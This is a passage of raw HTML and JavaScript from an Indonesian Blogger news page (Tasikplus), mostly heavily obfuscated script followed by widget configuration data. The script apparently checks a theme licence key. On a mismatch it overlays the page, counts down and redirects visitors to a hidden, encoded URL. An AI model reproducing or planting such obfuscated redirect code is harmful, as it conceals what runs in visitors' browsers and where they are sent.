x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6cbkQxa9xzSDGeTr4WLT-8dPwD1w:1768871918734';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/1814917263585139313/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '1814917263585139313', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s72-c/aa+2.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s320/aa+2.jpeg', 'pageName': 'Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan', 'pageTitle': 'Tasikplus: Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan', 'description': '     Petugas gabungan\xa0 membersihkan trotoar di Jalan Braga, Kota Bandung    Dalam\xa0 rangkaian jelang kegiatan Festival Asia Afrika April mend...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s320/aa+2.jpeg', 'url': 'https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1814917263585139313}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1814917263585139313', 'title': 'Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s320/aa+2.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 